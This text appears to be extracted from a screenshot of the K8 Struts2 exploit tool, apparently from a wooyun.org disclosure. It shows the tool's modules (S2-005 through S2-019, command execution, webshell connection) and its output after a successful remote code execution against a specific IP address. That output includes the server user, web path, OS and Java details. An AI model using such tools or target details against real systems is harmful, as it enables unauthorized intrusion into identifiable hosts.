 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://113.57.194.131:8080/SS/userLogin.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
获取信息 保存信息 清空
Target: http://113.57.194.131:8080/SS/userLogin.action
Useage: S2-016
Whoami: web2\kinz
WebPath: D:\run_jboss\jboss\jboss-4.2.3.GA4\server\default\.\deploy\SS.war\
====================================================================================================================================
Target: http://113.57.194.131:8080/SS/userLogin.action
Useage: S2-005
Whoami: web2\kinz
WebPath: D:\run_jboss\jboss\jboss-4.2.3.GA4\server\default\.\deploy\SS.war
OS.Name: Windows 2003
OS.Version: 5.2
Java.Home: C:\Program Files\Java\jdk1.6.0_10\jre
Java.Version: 1.6.0_10
OS.arch: x86
User.Name: kinz
User.Home: C:\Documents and Settings\kinz
User.Dir: D:\run_jboss\jboss\jboss-4.2.3.GA4\bin
Java.Class.Path: C:\Program Files\Java\jdk1.6.0_10\lib\tools.jar;D:\run_jboss\jboss\jboss-4.2.3.GA4\bin\run.jar
Java.IO.Tmpdir: C:\DOCUME~1\kinz\LOCALS~1\Temp\1\
www.wooyun.org
====================================================================================================================================